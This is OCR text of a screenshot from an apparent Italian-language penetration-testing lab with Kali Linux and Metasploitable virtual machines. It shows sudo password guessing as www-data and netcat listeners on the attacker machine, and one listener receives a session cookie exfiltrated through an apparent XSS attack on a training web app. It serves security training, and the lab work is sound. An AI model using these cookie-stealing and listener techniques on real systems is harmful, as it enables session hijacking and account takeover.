 Kali Linux 2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
14:58
kali@kali: ~
File Actions Edit View Help
sh-3.2$ sudo halt
[sudo] password for www-data: kali
Sorry, try again.
[sudo] password for www-data: msfadmin
Sorry, try again.
[sudo] password for www-data: password
Sorry, try again.
sudo: 3 incorrect password attempts
sh-3.2$
(kali㉿kali)-[~]
$ nc -l -p 2345
^C
(kali㉿kali)-[~]
$ nc -l -p 12345
^C
(kali㉿kali)-[~]
$ nc -lvnp 12345
listening on [any] 12345 ...
^C
(kali㉿kali)-[~]
$ ping 192.168.1.101
PING 192.168.1.101 (192.168.1.101) 56(84) bytes of data.
64 bytes from 192.168.1.101: icmp_seq=1 ttl=64 time=2.81 ms
64 bytes from 192.168.1.101: icmp_seq=2 ttl=64 time=1.07 ms
^C
--- 192.168.1.101 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1003ms
rtt min/avg/max/mdev = 1.066/1.938/2.811/0.872 ms
(kali㉿kali)-[~]
$ nc -lvnp 12345
listening on [any] 12345 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.100] 52670
GET /?cookie=security=low;%20PHPSESSID=19c69dc6d8365efb5edcbe43363bd0dc HTTP/1.1
Host: 192.168.1.100:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.1.101/
Upgrade-Insecure-Requests: 1
CTRL (DESTRA)
Metasploitable 1 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
inet6 addr: fe80::a00:27ff:fe91:346f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3 errors:0 dropped:0 overruns:0 frame:0
TX packets:70 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:206 (206.0 B) TX bytes:5016 (4.8 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:124 errors:0 dropped:0 overruns:0 frame:0
TX packets:124 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:27455 (26.8 KB) TX bytes:27455 (26.8 KB)
msfadmin@metasploitable:~$ ping 192.168.1.100
PING 192.168.1.100 (192.168.1.100) 56(84) bytes of data.
64 bytes from 192.168.1.100: icmp_seq=1 ttl=64 time=1.73 ms
--- 192.168.1.100 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 1.730/1.730/1.730/0.000 ms
msfadmin@metasploitable:~$
CTRL (DESTRA)
1
1
ITA
20:58
22/05/2024